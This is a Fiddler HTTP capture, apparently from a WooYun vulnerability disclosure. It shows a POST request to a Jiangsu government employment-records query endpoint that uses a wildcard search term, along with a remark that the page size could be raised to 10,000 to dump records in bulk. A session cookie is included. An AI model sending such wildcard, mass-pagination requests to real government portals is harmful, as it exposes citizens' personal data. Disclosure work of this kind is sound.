 Statistics Inspectors AutoResponder Composer FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://ggfw.jshrss.gov.cn/UnifiedPublicServicePlatform/portal/infoquery/employ/pageQueryJqxxbyshListQt.action HTTP/1.1
Host: ggfw.jshrss.gov.cn
Connection: keep-alive
Content-Length: 100
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://ggfw.jshrss.gov.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.125 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://ggfw.jshrss.gov.cn/UnifiedPublicServicePlatform/navigation.action?to=home_info_techschoolgradcert_list
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: BIGipServerggfwptwz=922765322.23323.0000; JSESSIONID=KpvOWFnfXPbYM6pLq1KXpJ35HjGQlplGXCJx9hssTT7d4vjX1pgf!88119563; JS
gjyj=name&gjz=%25&_search=false&jqGridRandom=1451569637938&page.limit=10&page.page=1&sort=&order=asc
Find... (press Ctrl+Enter to highlight all) View in Notepad
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
JSON
ajaxResponse=True
data
data
{}
{}
{}
{}
{}
{}
{}
{}
{}
其实可以每页10000个..
每页10条
filter=(null)
limit=10
maxResult=9
orders=(null)
page=1
www.wooyun.org